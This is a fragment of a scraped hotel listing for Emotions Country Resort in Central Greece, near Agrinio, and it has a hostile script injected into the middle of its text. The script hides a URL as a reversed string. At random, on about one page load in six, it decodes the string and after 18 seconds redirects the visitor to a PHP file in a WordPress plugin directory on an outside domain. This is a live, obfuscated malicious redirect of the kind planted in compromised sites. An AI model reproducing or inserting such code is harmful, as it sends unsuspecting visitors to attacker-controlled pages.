 Emotions Country Resort_best deals_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Agrinio